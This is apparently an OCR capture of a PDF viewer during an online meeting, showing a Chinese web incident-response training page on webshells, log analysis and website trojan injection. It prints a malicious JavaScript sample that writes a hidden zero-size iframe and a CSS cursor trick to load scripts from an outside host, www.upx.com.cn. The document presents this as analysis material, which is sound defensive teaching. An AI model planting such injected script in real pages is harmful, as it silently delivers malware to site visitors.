 web实战.pdf - Adobe Acrobat Reader DC (64-bit)
腾讯会议
文件(F) 编辑(E) 视图(V) 签名(S) 窗口(W) 帮助(H)
主页 工具 web实战.pdf
20:41
登录
11 / 13
106%
书签
web实战
网站被植入Webshell
现象描述
web日志分析
星图
网站挂马
//读取src的对象
var v = document.getElementById("advjs");
//读取src的参数
var u_num = getUrlParameterAdv("showmatrix_num",v.getAttribute('src'));
document.write("<iframe src=\"http://www.upx.com.cn/1/"+u_num+".htm\" width=\"0\"
height=\"0\" frameborder=\"0\"></iframe>");
document.writeln("<!DOCTYPE HTML PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0
Transitional\/\/EN\">");
document.writeln("<HTML><HEAD>");
document.writeln("<META http-equiv=Content-Type content=\"text\/html;
charset=big5\">");
document.writeln("<META content=\"MSHTML 6.00.2900.3059\" name=GENERATOR>
<\/HEAD>");
document.writeln("<BODY> ");
document.writeln("<DIV style=\"CURSOR:
url(\'http:\/\/www.upx.com.cn\/demo.js\')\">");
document.writeln("<DIV ");
document.writeln("style=\"CURSOR: url(\'http:\/\/www.upx.com.cn\/demo.js\')\">
<\/DIV><\/DIV><\/BODY><\/HTML>")
//分析src的参数函数
function getUrlParameterAdv(asName,lsURL){
loU = lsURL.split("?");
if (loU.length>1){
搜索 '图章'
导出 PDF
编辑 PDF
创建 PDF
注释
合并文件
组织页面
Delete, insert, extract
rotate pages.
Try now
正在讲话: J
压缩 PDF
标记密文
Jaden
使用 Acrobat Pro DC
转换和编辑 PDF
开始免费试用
说点什么...
26°C
多云
中
10:06
2022/7/11